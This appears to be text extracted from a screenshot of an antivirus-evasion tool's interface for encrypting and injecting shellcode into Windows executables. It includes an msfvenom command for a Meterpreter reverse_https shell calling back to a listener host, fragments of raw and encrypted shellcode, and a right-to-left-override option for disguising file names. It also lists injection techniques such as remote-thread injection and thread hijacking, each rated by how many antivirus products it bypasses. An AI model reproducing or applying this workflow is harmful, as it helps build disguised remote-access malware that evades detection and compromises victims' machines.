 AV/\tor
Shellcode Injection
Advanced (TODO)
INSTRUCTIONS
1. Enter an Encryption Key or leave the default
2. Enter an IV or leave the default
3. Paste the Shellcode in the text box
(e.g. msfvenom -p windows/meterpreter/
reverse_https LHOST=192.168.1.2
LPORT=4444 -f csharp)
4. Click on Encrypt Button
5. Enter the path to save the exe
6. Select Architecture
7. Select injection technique
8. Press the Generate Exe button
PREFERENCES
AES key
0x11, 0x22, 0x11, 0x00, 0x00, 0x01, 0xd0, 0x00, 0x00, 0x11, 0x00, 0x00, 0x00, 0x00, 0x00, 0x11, 0x00, 0x11, 0x01, 0x11, 0x11, 0x00, 0x00
IV
0x00, 0xcc, 0x00, 0x00, 0x00, 0xcc
Payload
0xff, 0xd5, 0x85, 0xc0, 0x74, 0xcf, 0x8b, 0x07, 0x01, 0xc3, 0x85, 0xc0, 0x75, 0xe5, 0x58,
0xc3, 0x5f, 0xe8, 0x6b, 0xff, 0xff, 0xff, 0x31, 0x39, 0x32, 0x2e, 0x31, 0x36, 0x38, 0x2e,
0x36, 0x2e, 0x31, 0x32, 0x38, 0x00, 0xbb, 0xf0, 0xb5, 0xa2, 0x56, 0x6a, 0x00, 0x53, 0xff,
0xd5
Encrypt
Encrypted Payload
0,244,36,163,181,133,137,181,240,218,101,89,219,204,210,254,194,25,87,28,224,123,23,123,218,90,72,211,126,105,135,213,61,104,67,70,216,92,41,50,100,214,46,196,14
9,22,221,173,227,58,248,98,64,236,192,156,247,8,220,75,213,124,138,205,37,30,190,198,13,187,113,182,162,232,153,214,153,135,154,206,62,141,21,153,23,58,179,249,1
9,187,125,181,112,140,168,148,133,145,187,211,192,198,14,15,86,58,219,9,182,47,69,50,201,120,105,64,110,249,91,242,82,98,162,108,143,37,16,44,151,192,153,122,174
,23,81,111,91,37,160,102,78,224,146,125,158,98,142,133,120,96,77,179,120,118,113,74,170,133,172,255,193,180,188,116,102,85,241,213,128,194,97,145,71,30,152,156,4
9,185,235,226,40,25,94,4,237,185,68,187,178,194,175,163,81,225,61,161,222,25,170,134,45,211,148,146,103,252,227,197,214,188,140,165,103,123,42,144,229,37,2,99,23
Select path
Use Right to Left Override (RTLO)
Path:E:\工具\AVIator-master\Compiled Binaries\AVIATOR_x64
Set Custom Icon
Target OS Architecture
x86
x64
Injection Techniques
Creates a new thread in memory using the CreateThread API Function (Shellcode Arch: x86, x64, OS Arch: x86, x64)
+ Stable execution but can be traced by most AVs :((((
Spawns notepad (32) as a background process and injects the given shellcode using the CreateRemoteThread API function (Shellcode Arch:
++ Stable execution might bypass a large number of AVs :(
Injects the given shellcode to an existing application which is given by the user in the text box bellow (Shellcode Architecture shoul
with the selected OS Architecture)
++ Stable execution, since a valid target procedure is given, bypasses a large number of AVs
Thread Hijacking targeting the procedure given in the text box bellow (Shellcode Arch: x64, OS Arch: x64)
++++ High Success Rate and stable execution :)))
Thread Hijacking (Shellcode Arch: x86, OS Arch: x86)
+++ High success Rate and stable execution, depending on the target procedure given :))
Target Procedure: